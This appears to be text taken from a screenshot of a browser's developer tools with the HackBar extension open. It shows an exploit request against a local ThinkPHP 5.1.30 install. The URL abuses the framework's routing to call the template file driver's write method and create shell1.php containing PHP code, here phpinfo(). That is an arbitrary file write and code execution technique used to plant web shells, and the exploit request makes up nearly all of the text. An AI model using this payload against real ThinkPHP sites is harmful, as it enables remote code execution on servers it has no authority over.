 元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse EditThisCookie HackBar 7
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/thinkphp/thinkphp5.1.30/public/
?s=index/\think\template\driver\file/write
?cacheFile=shell1.php
&content=<
?php%20phpinfo();
?>
Enable POST ADD HEADER